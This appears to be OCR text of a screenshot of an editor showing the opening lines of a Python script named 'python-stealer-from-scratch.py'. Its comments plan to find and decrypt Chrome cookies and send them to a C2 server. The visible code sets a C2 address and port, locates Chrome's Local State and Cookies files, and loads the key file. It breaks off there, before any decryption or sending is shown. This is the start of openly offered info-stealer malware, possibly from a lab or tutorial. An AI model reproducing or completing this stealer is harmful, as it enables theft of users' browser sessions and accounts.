 File Edit Selection View ... PythonStealer
python-stealer.py python-stealer-from-scratch.py 4
python-stealer-from-scratch.py > ...
1 # find the cookies
2 # find the key
3 # decrypt cookies
4 # send them to a c2 server (our machine >:D)
5
6 import os
7 from pathlib import Path
8 import json
9 import base64
10 import win32crypt
11 import shutil
12 import sqlite3
13 from Cryptodome.Cipher import AES
14 import datetime
15 import socket
16
17 IP = "192.168.56.4"
18 PORT = 4444
19
20 appdata_local = Path(os.environ["LOCALAPPDATA"])
21 chrome_local_state_path = appdata_local / "Google" / "Chrome" / "User Data" / "Local State"
22 chrome_cookies_path = appdata_local / "Google" / "Chrome" / "User Data" / "Default" / "Network" / "Cookies"
23
24 with open(chrome_local_state_path, 'r', encoding='utf-8') as f:
25 chrome_local_state = json.load(f)
26
1
1
0 0 Ln 17, Col 7 Spaces: 4 UTF-8 CRLF {} Python 3.14.0 (env)
Type here to search 4 64°F Sunny 5:32 PM
11/25/2025 1